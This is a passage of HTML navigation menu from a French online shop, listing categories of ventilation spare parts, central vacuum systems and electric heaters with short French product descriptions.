</a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1225-domeo-evo-215" title="Pièces détachées pour VMC DOMEO EVO 215 (Unelvent - Soler et Palau)"> DOMEO EVO 215 <span id="leo-cat-1225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1123-domeo-evo-315" title="Pièces détachées pour VMC DOMEO EVO 315 (Unelvent - Soler et Palau)"> DOMEO EVO 315 <span id="leo-cat-1123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1120-octeo" title="Pièces détachées pour VMC Octeo (Unelvent - Soler et Palau)"> OCTEO <span id="leo-cat-1120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1121-cadb" title="Pièces détachées pour VMC CADB (Unelvent - Soler et Palau)"> CADB <span id="leo-cat-1121" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1122-pureclass" title=""> PURECLASS <span id="leo-cat-1122" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-a-fluide-caloporteur-acova" title="Radiateurs à inertie ACOVA Electriques à fluide caloporteur."> Radiateurs à Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1124-radiateurs-en-verre-intuis-select-campa" title=""> Radiateurs en Verre INTUIS SELECT (CAMPA) <span id="leo-cat-1124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1125-radiateurs-en-verre-solaris-fondis" title=""> Radiateurs en Verre SOLARIS (FONDIS) <span id="leo-cat-1125" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1126-radiateurs-en-verre-atlantic" title=""> Radiateurs en Verre ATLANTIC <span id="leo-cat-1126" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Les chauffages ATLANTIC et VALDEROMA sont des radiateurs très esthétiques. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a 